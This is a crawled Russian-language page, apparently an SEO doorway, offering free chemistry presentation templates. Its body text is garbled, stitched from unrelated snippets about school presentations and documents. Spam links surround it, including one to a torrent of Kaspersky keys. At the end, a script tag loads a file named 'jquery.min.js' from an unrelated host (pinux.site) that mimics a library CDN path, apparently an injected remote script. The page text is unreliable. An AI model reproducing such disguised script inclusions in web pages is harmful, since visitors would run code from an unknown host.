

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-shablony-dlya-prezentacii-po-himii-besplatno.html
body_size: 2656
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать шаблоны для презентации по химии бесплатно - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать шаблоны для презентации по химии бесплатно</h2>
                            </header>
                            <p>Готовые шаблоны, фоны для презентаций powerpoint скачать  Если, уважаемые посетители, Вы хотите. Презентация День Победы. Презентация Праздник День Победы расскажет о страшных днях. Методическая разработка Мониторинговая работа для 1 класса по предмету Начальная школа. Методическая разработка Шаблон протокола родительского собрания по предмету Классному. Шаблоны для оформления уголка по ПДД выполнены в программе Word 2007. В документе представлено. На этой странице вы можете посмотреть и скачать Журнал по технике безопасности. 
По кнопке ниже вы можете скачать Презентация Сказка о рыбаке и рыбке А.С.Пушкин категории. Рабочая программа по экологии по теме: Программа детского летнего экологического лагеря. Заниматься развитием ребенка стоит с раннего возраста и подходить к этому вопросу нужно. Данная презентация создана для учеников 1 класса, занимающихся по учебнику А.А.Плешакова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-brave.html">Бравэ</a></li>
                                <li><a href="shcfv-portfolio-1-klassa-po-fgos-obrazec.html">Портфолио 1 класса по фгос образец</a></li>
                                <li><a href="shcfv-pesni-90-h-zarubezhnye-tancevalnye-skachat.html">Песни 90 х зарубежные танцевальные скачать</a></li>
                                <li><a href="shcfv-rasporyazhenie-po-trudovoy-discipline-obrazec.html">Распоряжение по трудовой дисциплине образец</a></li>
                                <li><a href="shcfv-perestal-otkryvatsya-pdf.html">Перестал открываться pdf</a></li>
                                <li><a href="shcfv-zayti-v-pochtu-gmail-com.html">Зайти в почту gmail com</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шаблоны для презентаций - бесплатно и без регистрации.</li>
<li>Шаблоны презентаций с 3D-человечками - Разные шаблоны.</li>
<li>Презентация Михаил Ломоносов - Презентация Ломоносов.</li>
<li>Шаблоны для анализа Всероссийской проверочной работы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kasperskiy-internet-sekyuriti-2013-klyuchi-svezhie-torrent.html">Касперский интернет секьюрити 2013 ключи свежие торрент</a></li>
                                            <li><a href="shcfv-pleer-dlya-prosmotra-dvd.html">Плеер для просмотра dvd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-blok-gazosilikatnyy-gost-21520-89.html">Блок газосиликатный гост 21520 89</a></li>
                                            <li><a href="shcfv-innovacii-i-investicii-zhurnal-vak-izdatelstvo.html">Инновации и инвестиции журнал вак издательство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pnevmoniya-krupoznaya-prezentaciya.html">Пневмония крупозная презентация</a></li>
                                            <li><a href="shcfv-vedomost-mb-7-blank-skachat.html">Ведомость мб 7 бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-na-telefon-igry-na-samsung-maynkraft.html">Скачать на телефон игры на самсунг майнкрафт</a></li>
                                            <li><a href="shcfv-hokkey-na-psp-skachat-torrent.html">Хоккей на psp скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
